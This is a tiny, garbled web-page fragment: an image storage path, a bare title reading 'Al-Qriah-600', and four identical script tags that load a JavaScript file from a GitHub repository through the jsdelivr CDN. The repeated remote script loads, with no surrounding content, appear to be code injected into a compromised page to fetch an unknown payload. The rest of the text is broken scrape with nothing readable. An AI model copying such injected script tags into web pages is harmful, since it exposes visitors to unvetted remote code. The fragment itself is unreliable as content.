 ( - Al-Qriah-600)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 